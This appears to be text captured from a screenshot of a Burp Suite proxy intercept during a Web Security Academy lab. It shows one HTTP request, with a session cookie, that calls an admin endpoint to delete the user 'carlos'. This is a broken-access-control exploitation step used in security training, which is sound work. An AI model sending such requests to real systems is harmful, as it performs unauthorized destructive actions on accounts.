 Intercept HTTP history WebSockets history Options
Request to https://0a24004203cb076f87cf4776008400a1.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a24004203cb076f87cf4776008400a1.web-security-academy.net
3 Cookie: session=wugQsxe5or5xTa1NTNQ0SX1NlfA6n4KI
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a24004203cb076f87cf4776008400a1.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,es;q=0.8
17
18